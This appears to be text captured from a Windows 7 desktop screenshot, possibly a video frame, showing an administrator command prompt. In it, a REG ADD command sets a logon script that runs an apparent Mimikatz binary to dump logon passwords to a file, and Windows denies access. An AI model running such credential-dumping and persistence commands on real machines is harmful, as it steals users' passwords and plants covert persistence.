 172.20.14.78
Recycle Bin
Select Administrator: C:\Windows\system32\cmd.exe
C:\>REG ADD HKCU\Environment /f /v UserInitMprLogonScript /t REG_MULTI_SZ /d "C:
\TMP\mim.exe sekurlsa::LogonPasswords > C:\TMP\o.txt"
Access is denied.
C:\>_
Google
Chrome
WinSCP
MSI43735
Windows 7
Build 7601
This copy of Windows is not genuine
4:31 PM